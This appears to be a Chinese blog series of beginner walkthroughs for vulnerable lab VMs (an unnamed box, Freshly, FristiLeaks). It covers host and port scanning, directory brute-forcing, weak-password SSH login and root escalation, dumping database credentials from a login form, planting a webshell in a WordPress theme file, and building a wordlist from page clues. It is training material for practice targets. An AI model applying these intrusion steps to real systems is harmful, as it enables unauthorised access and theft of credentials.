



老样子,nmap扫描存活主机,查看靶机的IP是啥

Netdiscover扫描的netdiscover -i eth0 -r 192.168.1.0/24

Namp扫描的nmap 192.168.1.0/24 –sn



我这里是103是靶机,看一眼端口 这次ssh竟然开着 有意而为之???





继续老样子扫一下敏感目录 爆了一堆 一个一个看

Robots里的Backnode_files有个目录遍历 不过没啥意思



http://192.168.1.103/phpmyadmin/tbl_create.php

phpmyadmin 手动爆破了半天毛线都没有 等会拿软件跑一跑

http://192.168.0.108/wordpress/这个页面好像是个留言板



我叫togie???难不成是账户在去试试phpadmin 好尴尬 并不是 哪里还有输入账号的地方啊……等会ssh端口

我去…… 我连字典都没用 手输入都进去了 假的吧 密码12345



我去……瞬间提权到root 好假

直接cat查看就出来了

这一关属实有点懵,建议还是去搜索一下大佬们写的过关文章吧。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~



靶机(六)----Freshly

运行环境

Virtualbox

VM(运行会提示错误,给的解决链接已经404)

本靶机推荐使用Virtualbox搭建

说明

此靶机的目标是通过网络渗透进主机,并找到隐藏在敏感文件中的秘密。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

老样子,首先配置环境 nmap扫描存活主机和端口

192.168.1.104 开着web80端口了 直接打开看一眼

一张很6的GIF图

还是看看源码吧

就链接了一个图,没啥用啊



爆破一下目录吧还是 一个一个来





Login.php 看这个样子像是很LOW的样子 跑一跑

保存包 开始跑



跑出来了几个数据库



挨个跑 这个跑了8080数据库

账户密码出来一套

admin SuperSecretPassword



直接登录8080端口



进来了



可以自己写个直接连



放了个大马

http://192.168.1.104:8080/wordpress/wp-content/themes/Kratos-2/404.php

做到这,我就反弹不到端口了,琢磨了很长时间也没解决。

emmmmm 这里建议大家多多搜搜文章看看别的大佬怎么操作的吧。我小白菜有点菜~~

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~

靶机(七)----FristiLeaks

靶机信息

运行环境

Virtualbox (二选一)

Vnware Workstation player

设置

根据官网提供的说明,首先要将要求设置VMware虚拟机的MAC地址 08:00:27:A5:A6:76

然后开启VM

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

- 首先老样子,nmap扫描存活主机和端口,这里用自己习惯用的都可以进行扫描。

发现靶机IP 192.168.1.103 端口开了个80

- 我们直接访问80WEB端口,看看什么样子。

- 挺喜庆的,根据以往的套路,这个页面我们把需要关注的信息点收集下来。

这个keep的单词。KEEP CALM DRINK FRISTI

还有底部的这些看起来是用户名的排列

- 继续下一步,查看一下源码。

直接把web界面底部的疑似用户名复制下来

@meneer, @barrebas, @rikvduijn, @wez3forsec, @PyroBatNL, @0xDUDE, @annejanbrouwer, @Sander2121, Reinierk, @DearCharles, @miamat, MisterXE, BasB, Dwight, Egeltje, @pdersjant, @tcp130x10, @spierenburg, @ielmatani, @renepieters, Mystery

- 继续下一步,扫目录。有的时候御剑扫不全,可以用dirb或者别的软件扫描,最好用大字典跑一跑,以防漏掉重要的敏感目录信息。

- 开始一个一个浏览目录。

Robots下3个隐藏文件都是一张图片,没有什么可以利用的地方

Images下也没有什么可利用的

Fristi下登录web界面,尝试爆破注入无果



- 查看登录界面源码

发现2处特殊地方。

Head头多处eezeepz

Bea64编码

进行解码看一下 这个解码不是直接解密的,是需要转换为png打开图片预览得到解码。

leafpad 1.txt

base64 -d 1.txt > 1.png

display 1.png

解码得到keKkeKKeKKeKkEkkEk - 这个时候我们就需要自己构造字典,把前面从web收集的所有意思用户名和密码的信息构造成字典。

KEEPCALM

DRINKFRISTI

meneer

barrebas

rikvduijn

wez3forsec

PyroBatNL

0xDUDE

annejanbrouwer

Sander2121

Reinierk

DearCharles

miamat,

MisterXE

BasB

Dwight

Egeltje

pdersjant

tcp130x10

spierenburg

ielmatani

renepieters

Mystery

Eezeepz

keKkeKKeKKeKkEkkEk - 将构造好的字典进行爆破

爆破到用户名Eezeepz和密码keKkeKKeKKeKkEkkEk

- 我们直接进行登录

登陆成功 有一个文件上换点

因为一些情况,暂时不更新了,等我有空了,我们在一起学习。

<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<

♥关于这个原创问题,我只能说,有的时候我没思路了,也会去百度文章,参考一下大佬的思路,主要目的是大家一块学习。如果我有侵犯了您的原创问题,请私信我,我会及时改正的。谢谢~~